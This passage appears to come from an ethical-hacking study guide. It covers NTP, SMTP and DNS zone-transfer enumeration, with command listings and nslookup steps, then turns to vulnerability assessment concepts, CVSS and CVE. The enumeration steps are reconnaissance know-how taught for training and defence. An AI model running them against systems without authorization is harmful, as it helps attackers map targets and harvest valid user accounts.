

*Table 4-09 ntpdc command options*

| View<br>Edit<br>File                                                                                                | Search<br>Terminal                                                                              | Help                                                                                      | root@kali: ~                                                                                   |                                                                                                   |                                                                                                   |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------|
| root@kali:~# ntpdc<br>ntpdc > ?<br>ntpdc commands:                                                                  |                                                                                                 |                                                                                           |                                                                                                |                                                                                                   |                                                                                                   |
| addpeer<br>addrefclock<br>addserver<br>addtrap<br>authinfo<br>broadcast<br>clkbug<br>clockstat<br>clrtrap<br>ntpdc> | controlkey<br>ctlstats<br>debug<br>delay<br>delrestrict<br>disable<br>dmpeers<br>enable<br>exit | fudge<br>help<br>host<br>hostnames<br>ifreload<br>ifstats<br>iostats<br>kerninfo<br>keyid | keytype<br>listpeers<br>loopinfo<br>memstats<br>monlist<br>passwd<br>peers<br>preset<br>pstats | quit<br>readkeys<br>requestkey<br>reset<br>reslist<br>restrict<br>showpeer<br>sysinfo<br>sysstats | timeout<br>timerstats<br>traps<br>trustedkey<br>unconfig<br>unrestrict<br>untrustedkey<br>version |

*Figure 4-17 ntpdc commands*

**ntptrace** is a Perl script, uses ntpq to follow the chain of NTP servers from a given host back to the primary time source. ntptrace requires implementation of NTP Control and Monitoring Protocol specified in RFC 1305 and enabled NTP Mode 6 packets to work properly.

| File Edit View Search Terminal Help                                                    | root@kali: ~                                                                                                    |  |  |
|----------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|
| root@kali:-# ntptrace -?<br>ntptrace - Trace peers of an NTP server - Ver. 4.2.8p10    | USAGE: ntptrace [ - <flag> [<val>]   --<name>[{=  }<val>] ] [host]</val></name></val></flag>                                                                                            |  |  |
| -n, --numeric<br>-m, --max-hosts=num<br>$-r. -$ host=str<br>$-7. -help$<br>--more-help | Print IP addresses instead of hostnames<br>Maximum number of peers to trace<br>Single remote host<br>Display usage information and exit<br>Pass the extended usage text through a pager |  |  |
| hyphen and the flag character.<br>root@kali:-#                                         | options are specified by doubled hyphens and their name or by a single                                                                                                    |  |  |

*Figure 4-18 ntptrace commands*

**ntpq** is a command line utility that is used to query the NTP server. The ntpq is used to` monitor NTP daemon ntpd operations & determine performance. It uses the standard NTP mode 6 control message formats.

Ntpq command can be used with following options: -





*Table 4-10 ntpq command options*

| ld                                                                                                    |                                                                                                    | root@kali: ~                                                                                                    |                                                                                                    |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|
| Edit View<br>File<br>root@kali:~# ntpq<br>ntpq > ?<br>ntpq commands:<br>:config<br>addvars<br>apeers<br>associations<br>authenticate<br>authinfo<br>ct<br>clearvars<br>clocklist<br>clockvar<br>config-from-file lassociations<br>cooked<br><b>CV</b><br>debug<br>delay<br>ntpq> | Terminal<br>Help<br>Search<br>drefid<br>exit<br>help<br>host<br>hostnames<br>ifstats<br>iostats<br>kerninfo<br>keyid<br>keytype<br>lopeers<br>lpassociations<br>lpeers<br>monstats | mreadlist<br>mreadvar<br>mrl<br>mrulist<br>mrv<br>ntpversion<br>opeers<br>passociations<br>passwd<br>peers<br>poll<br>pstats<br>quit<br>raw<br>readlist | readvar<br>reslist<br>rl<br>rmvars<br>rv<br>saveconfig<br>showvars<br>sysinfo<br>sysstats<br>timeout<br>timerstats<br>version<br>writelist<br>writevar |  |  |

*Figure 4-19 ntpq commands*

### *NTP Enumeration Tools*

- Nmap
- NTP server Scanner
- Wireshark
- NTPQuery

# **SMTP Enumeration**

## **Simple Mail Transfer Protocol (SMTP)**

SMTP Enumeration is another way to extract information about the target using Simple Mail Transfer Protocol (SMTP). SMTP Protocol ensures the mail communication between Email servers and recipients over Internet port 25. SMTP is one of the popular TCP/IP protocol widely used by most of the email servers now defined in RFC 821.

#### **SMTP Enumeration Technique**

The following are some of the SMTP commands that can be used for Enumeration. SMTP server responses for these commands such as VRFY, RCPT TO, and EXPN are different. By inspecting and comparing the responses for valid and invalid users through interacting the SMTP server via telnet, valid users can be determined.



*Table 4-11 SMTP commands*

### *SMTP Enumeration Tool*

- NetScan Tool Pro
- SMTP-user-enum
- Telnet

# **DNS Zone Transfer Enumeration Using NSLookup**

In the enumeration process through DNS Zone transfer, attacker find the target's TCP port 53, as TCP port 53 is used by DNS and Zone transfer uses this port by default. Using port scanning techniques, you can find if the port is open.

### *DNS Zone Transfer*

DNS Zone transfer is the process that is performed by DNS. In the process of Zone transfer, DNS passes a copy containing database records to another DNS server. DNS Zone transfer process provides support for resolving queries, as more than one DNS server can respond to the queries.

Consider a scenario in which both primary and secondary DNS Servers are responding to the queries. Secondary DNS server gets the DNS records copy to update the information in its database.



*Figure 4-20 nslookup command*

- 2. Command prompt will proceed to " $>$  " symbol.
- 3. Enter " server <DNS Server Name> " or " server <DNS Server Address> ".
- 4. Enter set type=any and press Enter. It will retrieve all records from a DNS server.
- 5. Enter ls -d <Domain> this will display the information from the target domain (if allowed).



## **Enumeration Countermeasures**

Using advance security techniques, advanced security softwares, updated versions of protocols, strong security policies, unique, and difficult password, strong encrypted communication between client and server, disabling unnecessary ports, protocols, sharing and default enabled services can prevent from enumeration at a certain level.

#### **Mind Map**



# **Chapter 5: Vulnerability Analysis Technology Brief**

Vulnerability analysis is a part of the scanning phase. In the Hacking cycle, vulnerability analysis is a major and important part. In this chapter, we will discuss the concept of Vulnerability Assessment, Vulnerability Assessment phases, types of assessment, tools and other important aspects.
# **Vulnerability Assessment Concept:**

This is a fundamental task for a penetration tester to discover the vulnerabilities in an environment. Vulnerability assessment includes discovering weaknesses in an environment, design flaws and other security concerns which can cause an operating system, application or website to be misused. These vulnerabilities include misconfigurations, default configurations, buffer overflows, Operating System flaws, Open Services, and others. There are different tools available for network administrators and Pentesters to scan for vulnerabilities in a network. Discovered vulnerabilities are classified into three different categories based on their security levels, i.e., low, medium or high. furthermore, they can also be categorized as exploit range such as local or remote.

### **Vulnerability Assessment**

Vulnerability Assessment can be defined as a process of examination, discovery, and identification of system and applications security measures and weaknesses. Systems and applications are examined for security measures to identify the effectiveness of deployed security layer to withstand attacks and misuses. Vulnerability assessment also helps to recognize the vulnerabilities that could be exploited, need of additional security layers, and information's that can be revealed using scanners.

### *Types of Vulnerability Assessments*

- *Active Assessments:* Active Assessment is the process of Vulnerability Assessment which includes actively sending requests to the live network and examining the responses. In short, it is the process of assessment which requires probing the target host.
- *Passive Assessments:* Passive Assessment is the process of Vulnerability Assessment which usually includes packet sniffing to discover vulnerabilities, running services, open ports and other information. However, it is the process of assessment without interfering the target host.
- *External Assessment:* Another type in which Vulnerability assessment can be categorized is an External assessment. It the process of assessment with hacking's perspective to find out vulnerabilities to exploit them from outside.

*Internal Assessment:* This is another technique to find vulnerabilities. Internal assessment includes discovering vulnerabilities by scanning internal network and infrastructure.



*Figure 5-01 Types of Vulnerability Assessment*

# **Vulnerability Assessment Life-Cycle**

Vulnerability Assessment life cycle includes the following phases:

### *Creating Baseline*

Creating Baseline is a pre-assessment phase of the vulnerability assessment life-cycle in which pentester or network administrator who is performing assessment identifies the nature of the corporate network, the applications, and services. He creates an inventory of all resources and assets which helps to manage, prioritize the assessment. furthermore, he also maps the infrastructure, learns about the security controls, policies, and standards followed by the organization. In the end, baseline helps to plan the process effectively, schedule the tasks, and manage them with respect to priority.

### *Vulnerability Assessment*

Vulnerability Assessment phase is focused on assessment of the target. The assessment process includes examination and inspection of security measures such as physical security as well as security policies and controls. In this phase, the target is evaluated for misconfigurations, default configurations,

faults, and other vulnerabilities either by probing each component individually or using assessment tools. Once scanning is complete, findings are ranked in terms of their priorities. At the end of this phase, vulnerability assessment report shows all detected vulnerabilities, their scope, and priorities.



*Figure 5-02 Vulnerability Assessment Lifecycle*

# *Risk Assessment*

Risk Assessment includes scoping these identified vulnerabilities and their impact on the corporate network or on an organization.

# *Remediation*

Remediation phase includes remedial actions for these detected vulnerabilities. High priority vulnerabilities are addressed first because they can cause a huge impact.

# *Verification*

Verification phase ensures that all vulnerabilities in an environment are eliminated.

### *Monitor*

Monitoring phase includes monitoring the network traffic and system behaviors for any further intrusion.

#### **Vulnerability Assessment Solutions**

### *Different approaches for Vulnerability Assessment*

### *Product based Solution Vs Service based Solution*

Product- based solutions are deployed within the corporate network of an organization or a private network. These solutions are usually for dedicated for internal (private) network.

Service-based solutions are third-party solutions which offers security and auditing to a network. These solutions can be host either inside or outside the network. As these solutions are allowed to the internal network, hence a security risk of being compromised.

### *Tree-based Assessment Vs. Inference-based Assessment*

Tree-based assessment is the assessment approach in which auditor follows different strategies for each component of an environment. For example, consider a scenario of an organization's network where different machines are live, the auditor may use an approach for Windows-based machines whereas another technique for Linux based servers.

Inference-based assessment is another approach to assist depending on the inventory of protocols in an environment. For example, if an auditor found a protocol, using inference-based assessment approach, the auditor will investigate for ports and services related to that protocol.

### *Best Practice for Vulnerability Assessment*

The following are some recommended steps for Vulnerability Assessment for effective results. A network administrator or auditor must follow these best practices for vulnerability assessment.

Before starting any vulnerability assessment tool on a network, the auditor must understand the complete functionality of that assessment tool. It will help to select appropriate tool to extract your desired information.

- Make sure about the assessment tool that it will not cause any sort of damage or unavailability of services running on a network.
- Make sure about the source location of scan to reduce the focus area.
- Run scan frequently for vulnerabilities.

## **Vulnerability Scoring Systems**

## *Common Vulnerability Scoring Systems (CVSS)*

The Common Vulnerability Scoring System (CVSS) provides a way to capture the principal characteristics of vulnerability and produce a numerical score reflecting its severity. The numerical score can then be translated into a qualitative representation (such as low, medium, high, and critical) to help organizations properly assess and prioritize their vulnerability management processes.



*Table 5-01 CVSSv3 Scoring*

To learn more about CVSS-SIG, go to website <https://www.first.org>.

# *Common Vulnerabilities and Exposure (CVE)*

Common Vulnerabilities and Exposure (CVE) is another platform where you can find the information about vulnerabilities. CVE maintain the list of known vulnerabilities including an identification number and description of known cybersecurity vulnerabilities.

U.S. National Vulnerability Database (NVD) was launched by National Institute of Standards and Technology (NIST), The CVE List feeds NVD, which then builds upon the information included in CVE Entries to provide enhanced information for each entry such as fix information, severity scores, and impact ratings. As part of its enhanced information, NVD also provides advanced searching features such as by OS; by vendor name, product name, and/or version number; and by vulnerability type, severity, related exploit range, and impact.

